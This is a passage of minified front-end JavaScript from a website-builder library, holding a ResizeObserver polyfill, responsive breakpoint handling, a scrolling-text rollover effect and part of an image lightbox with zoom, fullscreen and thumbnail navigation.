o=i[n];Object.defineProperty(t,o,{value:e[o],enumerable:!1,writable:!1,configurable:!0})}return t}),h=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||r},p=w(0,0,0,0);function f(t){return parseFloat(t)||0}function m(n){for(var t=[],e=arguments.length-1;0<e--;)t[e]=arguments[e+1];return t.reduce(function(t,e){return t+f(n["border-"+e+"-width"])},0)}function g(t){var e,n,i,o,a,r,s=t.clientWidth,l=t.clientHeight;return s||l?(n=(e=function(t){for(var e={},n=0,i=["top","right","bottom","left"];n<i.length;n+=1){var o=i[n],a=t["padding-"+o];e[o]=f(a)}return e}(r=h(t).getComputedStyle(t))).left+e.right,i=e.top+e.bottom,o=f(r.width),a=f(r.height),"border-box"===r.boxSizing&&(Math.round(o+n)!==s&&(o-=m(r,"left","right")+n),Math.round(a+i)!==l)&&(a-=m(r,"top","bottom")+i),t!==h(t).document.documentElement&&(r=Math.round(o+n)-s,t=Math.round(a+i)-l,1!==Math.abs(r)&&(o-=r),1!==Math.abs(t))&&(a-=t),w(e.left,e.top,o,a)):p}var b="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof h(t).SVGGraphicsElement}:function(t){return t instanceof h(t).SVGElement&&"function"==typeof t.getBBox};function v(t){var e;return a?b(t)?w(0,0,(e=(e=t).getBBox()).width,e.height):g(t):p}function w(t,e,n,i){return{x:t,y:e,width:n,height:i}}function y(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=w(0,0,0,0),this.target=t}function x(t,e){n=(e=e).x,i=e.y,a=e.width,e=e.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,o=Object.create(o.prototype),d(o,{x:n,y:i,width:a,height:e,top:i,right:n+a,bottom:e+i,left:n});var n,i,o,a=o;d(this,{target:t,contentRect:a})}function C(t,e,n){if(this.activeObservations_=[],this.observations_=new i,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}y.prototype.isActive=function(){var t=v(this.target);return(this.contentRect_=t).width!==this.broadcastWidth||t.height!==this.broadcastHeight},y.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t};function k(t){if(!(this instanceof k))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var e=n.getInstance(),t=new C(t,e,this);_.set(this,t)}C.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof h(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new y(t)),this.controller_.addObserver(this),this.controller_.refresh())}},C.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof h(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},C.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},C.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},C.prototype.broadcastActive=function(){var t,e;this.hasActive()&&(t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new x(t.target,t.broadcastRect())}),this.callback_.call(t,e,t),this.clearActive())},C.prototype.clearActive=function(){this.activeObservations_.splice(0)},C.prototype.hasActive=function(){return 0<this.activeObservations_.length};var _=new("undefined"!=typeof WeakMap?WeakMap:i);return["observe","unobserve","disconnect"].forEach(function(e){k.prototype[e]=function(){return(t=_.get(this))[e].apply(t,arguments);var t}}),void 0!==r.ResizeObserver?r.ResizeObserver:k}),!function(i,o){"use strict";i.extend(!0,o,{responsive:{interfaceName:"media-query-to-js",init:function(){var t,e,n=i(window).width();o.settings.breakPoints&&o.settings.breakPoints.length&&(i("body").append('<div id="'+o.responsive.interfaceName+'" />'),t=null,e=o.responsive.getCurrentBreakPoint(),i(window).on("resize",function(){t&&clearTimeout(t),t=setTimeout(function(){var t;o.utils.isInFullScreenMode()||i(window).width()!=n&&(n=i(window).width(),t=o.responsive.getCurrentBreakPoint())&&e&&(e.hash!=t.hash?(i("#imContent").trigger("beforeBreakpointChanged",t).trigger("breakpointChanged",t).trigger("breakpointChangedOrFluid",t),e=t):t.fluid&&i("#imContent").trigger("breakpointChangedOrFluid",t))},50)}))},getCurrentBreakPoint:function(){for(var t=i("#"+o.responsive.interfaceName).width(),e=o.settings.breakPoints,n=0;n<e.length;n++)if(e[n].end<=t)return e[n];throw"Breakpoint not found!"},isDesktopMode:function(){return o.settings.breakPoints.length<2||o.responsive.getCurrentBreakPoint().hash==o.settings.breakPoints[0].hash},isMobileDevice:function(){var t;return!(o.settings.breakPoints.length<3)&&(t=o.settings.breakPoints[o.settings.breakPoints.length-2],i(window).width()<=t.start)&&Modernizr.touchevents},isAnyMobileDevice:function(){var t;return void 0!==window.orientation||!(!(t=window.matchMedia("(pointer: coarse)"))||!t.matches)},resolutionRedirect:function(t){return""},touchHelper:function(){var t=!1,e="touchstart"in document||"ontouchstart"in document;i("body").one("mousemove",function(){t=!0}),this.isTouch=function(){return e},this.isTouchOnly=function(){return this.isTouch()&&!t}}}}),o.boot.push(o.responsive.init,!1,"first")}(_jq,x5engine),!function(h,t){"use strict";h.extend(t,{imRollover:function(i){i=h.extend({id:null,movement:"ALTERNATE",direction:"UP",effect:"LINEAR",autostart:!1},i);var o,a=h(i.id),r=null,s=(i.time,null),l=0,n={top:+a.css("padding-top").replace(/px/,""),right:+a.css("padding-right").replace(/px/,""),bottom:+a.css("padding-bottom").replace(/px/,""),left:+a.css("padding-left").replace(/px/,"")};switch(i.effect){case"SWING":o="swing";break;case"BOUNCE":o="imBounce";break;default:o="linear"}void 0!==a.attr("id")&&null!==a.attr("id")||a.attr("id","rollover_"+Math.round(1e3*Math.random()));function c(t){var e,n;if((t=h.extend({tick:!1,reset:!0},t)).reset)switch(h(i.id).parent().height()<i.height&&h(i.id).parent().height(i.height),i.movement){case"CONTINUE":switch(i.direction){case"UP":s.css({left:0,top:i.height});break;case"BOTTOM":s.css({left:0,top:-s.height()});break;case"LEFT":s.css("left",a.width()).width(d(s.html()));break;case"RIGHT":l=d(s.html()),s.css("left",-Math.abs(l)).width(l)}break;case"PAGINATE":switch(i.direction){case"BOTTOM":s.css({left:0,top:-s.height()+i.height});break;case"UP":s.css({left:0,top:0});break;case"RIGHT":l=d(s.html()),s.css("left",-l+a.width()).width(l);break;case"LEFT":s.css("left",0).width(d(s.html()))}break;default:switch(i.direction){case"UP":s.css({left:0,top:-s.height()+i.height});break;case"BOTTOM":s.css({left:0,top:0});break;case"LEFT":l=d(s.html()),s.css("left",-l+a.width()).width(l);break;case"RIGHT":l=d(s.html()),s.css("right",-l+a.width()).width(l)}}switch(i.movement){case"PAGINATE":switch(i.direction){case"UP":n=s.css("top").replace("px",""),(n=isNaN(parseInt(n,10))?0:parseInt(n,10))>i.height-s.outerHeight()?s.animate({top:n-i.height},{duration:"medium",complete:function(){r=setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o}):s.animate({top:0},{duration:"medium",complete:function(){r=setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o});break;case"BOTTOM":n=s.css("top").replace("px",""),(n=isNaN(parseInt(n,10))?0:parseInt(n,10))<=0?s.animate({top:n+i.height},{duration:"medium",complete:function(){r=setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o}):s.animate({top:i.height-s.height()},{duration:"medium",complete:function(){r=setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o});break;case"LEFT":e=s.css("left").replace("px",""),(e=isNaN(parseInt(e,10))?0:parseInt(e,10))>-s.width()+a.width()?s.animate({left:e-a.width()},{duration:"medium",complete:function(){r=setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o}):s.animate({left:0},{duration:"medium",complete:function(){r=setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o});break;case"RIGHT":e=s.css("left").replace("px",""),(e=isNaN(parseInt(e,10))?0:parseInt(e,10))<0?s.animate({left:e+a.width()},{duration:"medium",complete:function(){setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o}):s.animate({left:-s.width()+a.width()},{duration:"medium",complete:function(){setTimeout(function(){c({reset:!1})},1e3*i.time)},easing:o})}break;case"CONTINUE":switch(i.direction){case"UP":s.animate({top:-s.outerHeight()},{duration:1e3*i.time,complete:function(){s.css({top:i.outerHeight}),c()},easing:o});break;case"BOTTOM":s.animate({top:i.height},{duration:1e3*i.time,complete:function(){s.css({top:-s.height()}),c()},easing:o});break;case"LEFT":s.animate({left:-s.width()},{duration:1e3*i.time,complete:function(){s.css({left:a.width()}),c()},easing:o});break;case"RIGHT":s.animate({left:a.width()},{duration:1e3*i.time,complete:function(){s.css({left:-s.width()}),c()},easing:o})}break;case"SINGLE":switch(i.direction){case"UP":s.animate({top:0},{duration:1e3*i.time,easing:o});break;case"BOTTOM":s.animate({top:-s.height()+i.height},{duration:1e3*i.time,easing:o});break;case"RIGHT":l=d(s.html()),s.animate({left:-l+a.width()},{duration:1e3*i.time,easing:o});break;case"LEFT":s.animate({left:0},{duration:1e3*i.time,easing:o})}break;default:switch(i.direction){case"UP":s.animate({top:0},{duration:1e3*i.time,complete:function(){i.direction="BOTTOM",c()},easing:o});break;case"BOTTOM":s.animate({top:-s.height()+i.height},{duration:1e3*i.time,complete:function(){i.direction="UP",c()},easing:o});break;case"RIGHT":l=d(s.html()),s.animate({left:-l+a.outerWidth()},{duration:1e3*i.time,complete:function(){i.direction="LEFT",c()},easing:o});break;case"LEFT":s.animate({left:0},{duration:1e3*i.time,complete:function(){i.direction="RIGHT",c()},easing:o})}}}function e(){"PAGINATE"!=i.movement?c():r=setTimeout(function(){c()},1e3*i.time)}function u(){s.stop()}var d=function(t){var t=h("<div><div>"+t+"</div></div>").css({position:"absolute",top:-1e3}).width(5e7),e=t.children().css({width:"auto","white-space":"UP"==i.direction||"BOTTOM"==i.direction?"normal":"nowrap",display:"inline-block","padding-top":n.top,"padding-bottom":n.bottom,"padding-right":n.right,"padding-left":n.left,"max-width":"100%"});return a.append(t),e=e.outerWidth(!0)+30,t.remove(),e};!function t(){a.is(":visible")?(a.height(i.height).css({position:"relative",overflow:"hidden"}),h("#"+a.attr("id")+"_runner").length<1&&a.wrapInner('<div id="'+a.attr("id")+'_runner">'),s=h("#"+a.attr("id")+"_runner").css({position:"absolute","padding-top":n.top,"padding-bottom":n.bottom,"padding-right":n.right,"padding-left":n.left,"white-space":"UP"==i.direction||"BOTTOM"==i.direction?"normal":"nowrap","max-width":"UP"==i.direction||"BOTTOM"==i.direction?"100%":"none",width:"100%","box-sizing":"border-box"}),i.mouselock&&("PAGINATE"!=i.movement?a.mouseenter(function(){s.pauseAnim()}).mouseleave(function(){s.resAnim()}):a.mouseover(function(){null!==r&&clearTimeout(r)}).mouseleave(function(){r=setTimeout(function(){c({reset:!1})},1e3*i.time)})),i.autostart&&e(),a.data("imRollover",{start:function(){e()},stop:function(){u()},disable:function(){u(),h(s.eq(0).contents()).unwrap(),a.height("auto")}})):setTimeout(t,300)}()}})}(_jq,x5engine),!function(Dt,Pt){"use strict";Dt.extend(Pt,{imShowBox:function(d,r,a){function H(t,e){var n,i,o;d.showThumbs&&void 0!==d.media[t]&&null!==d.media[t]&&((n=Dt("<div class='im-showbox-thumb' data-index='"+t+"'>")).css({"background-position":"center center","background-repeat":"no-repeat","background-size":"cover",width:d.thumbSize,height:d.thumbSize,display:"none",cursor:"pointer","box-shadow":"0 0 2px "+d.background}),o="",i=d.media[t].type,o=void 0===d.media[t].thumbUrl?-1!=["video","youtube","vimeo"].indexOf(i)?Pt.settings.currentPath+"res/video_thumb.svg":"image"==i?d.media[t].url:Pt.settings.currentPath+"res/impage.png":d.media[t].thumbUrl,Dt("<img/>").on("load",function(){n.css("background-image",'url("'+o+'")'),Dt.isFunction(e)&&e(t,n)}).attr("src",o),H(t+1,e))}function z(t){x.find(".im-showbox-thumb").css("opacity",1),x.find(".im-showbox-thumb[data-index="+t+"]").css("opacity",.6);var e=d.thumbSize+20,t=k.width()/2-(t*e+e/2);x.css("left",t),pt&&(x.animate({bottom:0},500),pt=!1)}function j(t){l=Dt(document.createElement("div")),_.append(l),l.addClass("showbox-bg"),t&&l.prepend(Pt.settings.imLoadingAnimation),l.css({position:"fixed","background-color":d.background,top:0,left:0,bottom:0,right:0,display:"none","z-index":Pt.settings.zIndex.showBox}).fadeTo(C,d.opacity),d.backgroundBlur&&((o=null===o?Dt("#imPageExtContainer"):o).css("transition","filter .2s"),o.css("filter","blur(3px)")),_.append(s),s.show().click(Ft),d.radialBg&&(/Firefox/i.test(navigator.userAgent)?l.css({"background-image":"-moz-radial-gradient(center 45deg, ellipse farthest-corner, "+Pt.utils.hex2rgb(d.background,80,80,80)+" 0%, "+Pt.utils.hex2rgb(d.background,40,40,40)+" 40%, "+Pt.utils.hex2rgb(d.background)+" 100%)"}):/Chrome/i.test(navigator.userAgent)&&l.css({background:"-webkit-gradient(radial, 50% 50%, 0, 50% 50%, 500, from("+Pt.utils.hex2rgb(d.background,80,80,80)+"), to("+Pt.utils.hex2rgb(d.background)+"))"}))}function L(t){var e=f[t].Width()/f[t].Height(),n=f[t].Width()+A,i=f[t].Height()+E,o=M?k.width():k.width()-2*d.windowPadding-(c.outerWidth()+u.outerWidth()),a=M?k.height():k.height()-2*d.windowPadding-Math.max(w.outerHeight(),g.outerHeight(),b.outerHeight())-y.outerHeight(),r=f[t].GetDescription(),s=null,r=(r&&((s=p.clone()).css({position:"absolute",top:-1e3,right:"auto",left:"auto",bottom:"auto"}).width(n).html(r),_.append(s),i+=s.outerHeight()),o<n&&(i=(o-A)/e+E,n=o,s)&&(s.width(n),i+=s.outerHeight()),a<i&&(n=(a-A)*e+A,r=i=a,s)&&(s.width(n),r-=o=s.outerHeight(),e=s.width(),a=Math.round(f[t].Width()*r/f[t].Height()),s.width(a),s.outerHeight()<=o?n=Math.round(a):s.width(e)),0);return s&&(r=s.outerHeight(),s.remove()),{width:n,height:i,dHeight:r}}function R(t){d.showProgress&&1<d.media.length&&w.html(t+1+"/"+d.media.length)}function W(){return d.zoomEnabled&&dt&&F<6&&(T=!0,F++,_t()),!1}function q(){return d.zoomEnabled&&dt&&1<F&&(1==--F&&(T=!1),_t()),!1}function N(t){var e=Pt.utils.fullScreenElement();e&&e!==s.get(0)||(T&&kt(),f[O].DOMObject().is("iframe")&&-1!=navigator.userAgent.indexOf("X5"))||B(O,null,null,!0)}function Y(t){switch(t.keyCode){case 37:case 40:t.preventDefault(),Tt();break;case 39:case 38:t.preventDefault(),Mt();break;case 27:t.preventDefault(),(M?wt:Ft)()}}function U(){I=setTimeout(function(){Mt(),I=null,U()},d.autoplayTime)}function V(){null!==I&&clearTimeout(I)}function $(){var t;d.buttons&&(t={cursor:"pointer",position:"absolute"},1<d.media.length&&(u.stop(!0,!0).css(t).css({top:(k.height()-u.height())/2,left:0}).fadeIn(C),c.stop(!0,!0).css(t).css({top:(k.height()-c.height())/2,right:0}).fadeIn(C)),d.fullScreenEnabled&&b.stop(!0,!0).css(t).css({top:0,display:"block",right:g.outerWidth()}),Ot())}function X(){d.sound&&(it=new Audio(d.sound)).play()}var G,Z=Dt("html").hasClass("touchevents")?{innerBorder:0,borderWidth:{left:0,right:0,top:0,bottom:0},windowPadding:0}:{},J=(d=Dt.extend({},Pt.settings.imShowBox,d,Z),r=r||0,a=Dt(a),r),K=(a.width()&&a.height()&&!a.children("img").length||((Z=a.children("img")).length?a=Z:(G=!1,a.children().each(function(){var t=Dt(this);G||0===t.width()||0===t.height()||(a=t,G=!0)}))),Dt("html").hasClass("touchevents")),Q=/(iPad|iPhone)/i.test(navigator.userAgent),f=[],o=null,h=null,s=null,p=null,m=null,tt=null,l=null,c=null,u=null,g=null,b=null,i=null,v=null,et=null,w=null,y=null,x=null,C="fade"!=d.effect&&"custom"!=d.effect?250:2,nt="fade"!=d.effect?250:2,t=null,k=Dt(window),_=Dt("body"),Z=Dt("head"),it=null,O=null,ot=a.css("visibility"),at=a.width(),rt=a.height(),st=!1,I=null,S=null,lt=null,ct=null,ut=null,M=!1,T=!1,F=1,dt=!1,ht=!0,pt=!0,e=Pt.l10n.get,A=2*d.innerBorder+d.borderWidth.left+d.borderWidth.right,E=2*d.innerBorder+d.borderWidth.top+d.borderWidth.bottom,ft=0,mt=0,D=function(){for(var t={forceStop:!1},e=0;e<d.media.length;e++)t[e]={loadStarted:!1,loadEnded:!1};return t}(),P=function(t,n,i){d.media[t]&&gt(t,function(t,e){i?P(t+i,n,i):(P(t+1,n,1),P(t-1,n,-1)),n(t,e)})},gt=function(e,n){var i;D.forceStop||D[e].loadStarted||(D[e].loadStarted=!0,i=d.media[e].load,void 0!==d.media[e].effect&&null!==d.media[e].effect||(d.media[e].effect=d.transitionEffect),new Pt.mediaObject(Dt.extend({},d.media[e],{touchDevice:K,android:!1,allowFrameTransparency:d.allowFrameTransparency,load:function(t){f[e]=t,Dt.isFunction(n)&&n(e,t);K&&t.AfterMove(function(t,e){t.preventDefault(),T||((Math.abs(e.offsetX)>Math.abs(e.offsetY)?e.offsetX:e.offsetY)<0?Mt:Tt)()}).Gesture(function(t){t.preventDefault(),t.scale<.9&&Ft()}).AfterPinch(function(t){t.preventDefault(),T?(t.scale<1?q:W)():t.scale<.9&&Ft()}),Dt.isFunction(i)&&i(t),D[e].loadEnded=!0}})))},bt=function(){tt.css("box-shadow",d.shadow)},vt=function(){tt.css("box-shadow","")},wt=function(){if(d.fullScreenEnabled&&Pt.utils.isFullScreenNativelySupported())if(M)yt();else{if(ft=window.pageXOffset,mt=window.pageYOffset,M=true,Pt.utils.enterFullScreen(s.get(0)),b.html(d.buttonExitFS).attr("title",e("showbox_tip_fs_exit","Exit FullScreen")),Dt(document).on("imFullScreenClose",yt),t!=null)clearTimeout(t);t=setTimeout(Et,4e3),Dt(document).on("mousemove",Ct),Dt("#imShowBox").on("click",Ct)}return!1},yt=function(){M&&(M=!1,Pt.utils.exitFullScreen(),xt()),b.html(d.buttonEnterFS).attr("title",e("showbox_tip_fs_enter","Enter FullScreen")),Dt(document).off("imFullScreenClose",yt),Dt(document).off("mousemove",Ct),Dt("#imShowBox").off("click",Ct),null!=t?(clearTimeout(t),t=null):At()},xt=function(){(0<ft||0<mt)&&setTimeout(function(){window.scrollTo(ft,mt),mt=ft=0},100)},Ct=function(){null!=t?(clearTimeout(t),t=null):At(),t=setTimeout(Et,4e3)},kt=function(){return d.zoomEnabled&&dt&&T&&(T=!(F=1),_t()),!1},_t=function(){var t;st?((t=f[O].DOMObject()).css({transform:"scale3d("+F+", "+F+", 1)","transform-origin":"50% 50% 0","transition-property":"transform","transition-duration":T?"300ms":"0"}),(T?(t.addClass("grabbable"),w.fadeOut(),p.fadeOut(),h.css({backgroundColor:"transparent",borderColor:"transparent"}),vt):(t.removeClass("grabbable"),w.fadeIn(),p.fadeIn(),h.css({backgroundColor:d.boxColor,borderColor:d.borderColor}),bt))(),t.parent().css({overflow:T?"visible":"hidden",transform:"translate3d(0, 0, 0)"}).attr("data-x",0).attr("data-y",0),It(),Ot()):h.on("showboxReady",_t)},Ot=function(){var t,e,n;d.zoomEnabled&&(t={cursor:"pointer",position:"absolute",top:"0"},e=d.fullScreenEnabled?b.outerWidth():0,dt?(n=0,i.css(t).css({display:"block",right:n+=g.outerWidth()+e}),F<6?i.children().removeClass("disabled"):i.children().addClass("disabled"),v.css(t).css({display:T?"block":"none",right:n+=i.outerWidth()}),et.css(t).css({display:T?"block":"none",right:n+=v.outerWidth()})):(1==d.media.length?i.css("display","none"):i.css(t).css({display:"block",right:g.outerWidth()+e}).children().addClass("disabled"),v.css("display","none"),et.css("display","none")))},It=function(){var r=f[O].DOMObject(),s=r.parent(),l={},c={},u=!1,d=!1,h=!1,p=!1;m.off("mousedown.zoom touchstart.zoom").on("mousedown.zoom touchstart.zoom",function(t){T&&(p=r.outerHeight()*F>k.height(),(h=r.outerWidth()*F>k.width())||p)&&(t.preventDefault(),l="mousedown"==t.type?{x:t.pageX,y:t.pageY}:{x:t.originalEvent.targetTouches[0].pageX,y:t.originalEvent.targetTouches[0].pageY},r.removeClass("grabbable").addClass("grabbing"),d=!0)}),k.off("mousemove.zoom touchmove.zoom").on("mousemove.zoom touchmove.zoom",function(t){var e;d&&(u=!0,c="mousemove"==t.type?{x:t.pageX,y:t.pageY}:{x:t.originalEvent.targetTouches[0].pageX,y:t.originalEvent.targetTouches[0].pageY},t=p?parseInt(s.attr("data-y"))+(c.y-l.y):s.attr("data-y"),e=h?parseInt(s.attr("data-x"))+(c.x-l.x):s.attr("data-x"),s.css("transform","translate3d("+e+"px, "+t+"px, 0)"))}),k.off("mouseup.zoom touchend.zoom").on("mouseup.zoom touchend.zoom",function(t){var e,n,i,o,a;d&&(d=!1,r.removeClass("grabbing").addClass("grabbable"),!u||l.x===c.x&&l.y===c.y||("mouseup"==t.type&&(c={x:t.pageX,y:t.pageY}),t=l,e=c,n=h,i=p,o=parseInt(s.attr("data-x"))+(e.x-t.x),e=parseInt(s.attr("data-y"))+(e.y-t.y),t=(r.outerHeight()*F-k.height())/2,a=(r.outerWidth()*F-k.width())/2,i&&(e<=-t?e=-t:t<=e&&(e=t)),n&&(o<=-a?o=-a:a<=o&&(o=a)),i?s.attr("data-y",e):e=s.attr("data-y"),n?s.attr("data-x",o):o=s.attr("data-x"),s.css("transform","translate3d("+o+"px, "+e+"px, 0)")),u=!1)})},B=function(n,i,o,a){D[n].loadEnded?St(n,i,o,a):D[n].loadStarted?setTimeout(function(){B(n,i,o,a)},100):P(r=n,function(t,e){t==n&&St(n,i,o,a)})},St=function(e,n,t,i){function o(e){null!==O?(p.stop(!1,!1).fadeOut(C/2),f[O].AnimateOut(m,function(t){t.DOMObject().detach(),Dt.isFunction(e)&&e()},n)):Dt.isFunction(e)&&e()}function a(){f[e].AppendTo(m),m.width(s.width-A).height(s.height-s.dHeight-E),f[e].ContentWidth(s.width-A),f[e].ContentHeight(s.height-s.dHeight-E);var t=null;ht&&(t=d.media[e].effect,f[e].ChangeAnimation("none"),ht=!1),f[e].AnimateIn(m,function(){""!==f[e].GetDescription()&&p.html(f[e].GetDescription()).fadeIn(C),null!==t&&f[e].ChangeAnimation(t),Q&&f[e].DOMObject().is("iframe")?m.css({overflow:"scroll","-webkit-overflow-scrolling":"touch"}):m.css({overflow:"hidden","-webkit-overflow-scrolling":""}),st=!0,h.trigger("showboxReady")},n)}function r(){var t;O=e,u||i?(t=function(){a()},d.shadow&&vt(),h.stop(!1,!1).animate({width:s.width-A,height:s.height-E,left:(k.width()-s.width)/2,top:c()},{duration:32<h.width()?nt:C,complete:function(){h.css("overflow","visible").trigger("showboxReady"),d.shadow&&bt(),Dt.isFunction(t)&&t()}})):a()}var s=L(e),l=null!==O?L(O):{width:0,height:0},c=(n=n||!1,t=t||!1,st=!1,dt="image"==d.media[e].type,R(e),z(e),function(){var t=(k.height()-s.height)/2,e=Math.max(w.outerHeight(),g.outerHeight(),b.outerHeight())+d.windowPadding,n=y.outerHeight()+d.windowPadding;if(!M){if(t<e)return e;if(t<n)return t-(n-t)}return t}),u=l.width!=s.width||l.height!=s.height;t||!u?(o(),r()):o(r)},Mt=function(){return T&&kt(),V(),O+1<f.length?B(O+1):B(0),!1},Tt=function(){return T&&kt(),V(),B(O-1<0?f.length-1:O-1,!0),!1},Ft=function(){function t(){return!!S&&(S.attr("content",ut+", maximum-scale=4, user-scalable=yes"),k.scrollLeft(lt),k.scrollTop(ct),!0)}switch(s.off("click"),_.off("keydown",Y),k.off("resize",N),l.stop(!1,!1).fadeOut(C,function(){l.remove()}),d.backgroundBlur&&(o=null===o?Dt("#imPageExtContainer"):o).css("filter","none"),null!==O&&f[O].Stop(),I&&clearTimeout(I),"zoom"!=d.effect&&"hide"!=d.effect||O==J||(a.css("visibility",ot),d.effect="fade"),Dt.isFunction(d.onClose)&&d.onClose(),it&&it.pause(),d.effect){case"fade":h.stop(!1,!1).fadeOut(C,function(){s.remove(),!t()&&d.fullScreenEnabled&&Pt.utils.isFullScreenNativelySupported()&&xt()});break;case"move":h.stop(!1,!1).animate({top:-h.outerHeight()},{duration:C,complete:function(){s.remove(),!t()&&d.fullScreenEnabled&&Pt.utils.isFullScreenNativelySupported()&&xt()}});break;case"zoom":case"hide":var e,n=a.offset(),i=(n.left-=k.scrollLeft(),n.top-=k.scrollTop(),f[O].DOMObject());p.fadeOut(C),a.find("img");a.is("img")&&(e=a.clone().css({width:"100%",height:"100%",visibility:"visible"}).fadeIn(0),i.before(e)),i.css({width:"100%",height:"100%"}).fadeOut(C),m.animate({width:at,height:rt},{duration:C}),""!==d.shadow&&vt(),h.animate({top:n.top,left:n.left,width:at,height:rt,padding:0},{duration:C,complete:function(){"hide"==d.effect&&a.css("visibility",ot),s.remove(),!t()&&d.fullScreenEnabled&&Pt.utils.isFullScreenNativelySupported()&&xt()}});break;default:s.remove(),l.stop().remove(),!t()&&d.fullScreenEnabled&&Pt.utils.isFullScreenNativelySupported()&&xt()}D.forceStop=!0},At=function(){s.removeClass("imHideShowBoxControls")},Et=function(){s.addClass("imHideShowBoxControls"),t=null},h=Dt('<div id="imShowBox"/>'),s=Dt('<div id="imShowBoxWrapper"/>'),m=Dt("<div />"),p=Dt("<div />"),g=Dt('<div id="imShowBoxClose"/>').html(d.buttonClose),c=Dt('<div id="imShowBoxNext"/>').html(d.buttonRight),u=Dt('<div id="imShowBoxPrev"/>').html(d.buttonLeft),b=Dt('<div id="imShowBoxFullScreenToggle"/>').html(d.buttonEnterFS),i=Dt('<div id="imShowBoxZoomIn"/>').html(d.buttonZoomIn),v=Dt('<div id="imShowBoxZoomOut"/>').html(d.buttonZoomOut),et=Dt('<div id="imShowBoxZoomRestore"/>').html(d.buttonZoomRestore),w=Dt('<div id="imShowBoxProgress"/>'),y=Dt('<div id="imShowBoxThumbs"/>'),x=Dt('<div id="imShowBoxThumbsDragger"/>');switch(c.css({display:"none"}).click(Mt).attr("title",e("showbox_tip_next","Next")).on("selectstart mousedown",function(){return!1}),u.css({display:"none"}).click(Tt).attr("title",e("showbox_tip_prev","Previous")).on("selectstart mousedown",function(){return!1}),m.addClass(d.boxClass).css({position:"relative",height:"100%",overflow:"hidden"}),p.css({"font-family":d.fontFamily,"font-size":d.fontSize,color:d.textColor,"padding-top":0,"padding-left":d.innerBorder,"padding-right":d.innerBorder,"padding-bottom":d.innerBorder,"text-align":d.textAlignment,"font-style":d.fontStyle,"font-weight":d.fontWeight,"line-height":1.4,position:"absolute",right:0,left:0,bottom:0}),g.css({position:"absolute",right:0,top:0,cursor:"pointer",display:"block"}).click(Ft).attr("title",e("showbox_tip_close","Close")),b.css({display:"none"}).click(wt).attr("title",e(Pt.utils.isFullScreenNativelySupported()?"showbox_tip_fs_enter":"showbox_tip_fs_unavailable"),Pt.utils.isFullScreenNativelySupported()?"Enter FullScreen":"FullScreen unavailable").children().addClass(Pt.utils.isFullScreenNativelySupported()?"":"disabled"),i.css({display:"none"}).click(W).attr("title",e("showbox_tip_zoom_in","Zoom In")),v.css({display:"none"}).click(q).attr("title",e("showbox_tip_zoom_out","Zoom Out")),et.css({display:"none"}).click(kt).attr("title",e("showbox_tip_zoom_restore","Zoom Restore")),w.css({position:"absolute",padding:10,top:0,left:0,"text-shadow":"0 0 2px "+d.background}).addClass("im-common-button-text-style"),y.css({position:"absolute",bottom:0,left:0,width:"100%",display:"none"}),x.css({position:"absolute",bottom:-(d.thumbSize+20),left:0,width:d.media.length*(d.thumbSize+20),"transition-duration":"200ms"}),y.append(x),h.click(function(t){t.stopPropagation()}),s.append(h).append(g).append(b).append(i).append(v).append(et).append(w).append(y).css({position:"fixed",top:0,left:0,bottom:0,right:0,display:"none","z-index":Pt.settings.zIndex.showBox+1}),K||s.append(u).append(c),h.append(m).append(p).append(Pt.settings.imLoadingAnimation).css({position:"fixed","background-position":"center center","background-repeat":"no-repeat","border-radius":d.borderRadius,"z-index":Pt.settings.zIndex.showBox+2,overflow:"visible"}),[g,u,c,b,i,v,et,w,y].map(function(t){t.css("z-index",Pt.settings.zIndex.showBox+3)}),st?$():h.on("showboxReady",$),tt="transparent"==d.boxColor&&(0===d.borderWidth.top&&0===d.borderWidth.bottom&&0===d.borderWidth.left&&0===d.borderWidth.right||"transparent transparent transparent transparent"==d.borderColor)?m:h,K&&(ct=k.scrollTop(),lt=k.scrollLeft(),(S=Z.find('meta[name="viewport"]')).length||(S=Dt('<meta name="viewport" content="initial-scale=1" />'),Z.append(S)),ut=S.attr("content"),S.attr("content",ut+", user-scalable=no, maximum-scale=1")),d.autoplay&&h.one("showboxReady",U),d.showThumbs&&(y.css({display:"block",height:d.thumbSize+20}),H(0,function(t,e){!function(t,e){if(e.css({float:"left",margin:"10px"}),0<t)for(var n,i=t-1;0<=i;i--)if(0<(n=x.find("[data-index="+i+"]")).length)return n.after(e);x.prepend(e)}(t,e),e.fadeIn(C).click(function(){return B(t),!1})})),d.effect){case"none":case"fade":case"move":j(),h.css({width:32,height:32,left:(k.width()-32)/2,"background-color":d.boxColor,top:"move"!=d.effect?(k.height()-32)/2:-50,padding:d.innerBorder,"border-top-width":d.borderWidth.top,"border-right-width":d.borderWidth.right,"border-bottom-width":d.borderWidth.bottom,"border-left-width":d.borderWidth.left,"border-style":"solid","border-color":d.borderColor,display:"move"!=d.effect?"none":"block"});var 